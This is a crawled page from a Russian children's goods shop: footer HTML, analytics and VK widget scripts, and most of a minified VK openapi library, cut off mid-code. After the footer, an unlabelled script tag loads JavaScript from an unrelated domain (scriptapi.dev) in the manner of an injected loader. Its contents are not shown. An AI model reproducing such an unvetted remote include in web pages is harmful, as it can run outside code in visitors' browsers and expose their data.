									"category": 'Детские комоды для вещей',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new 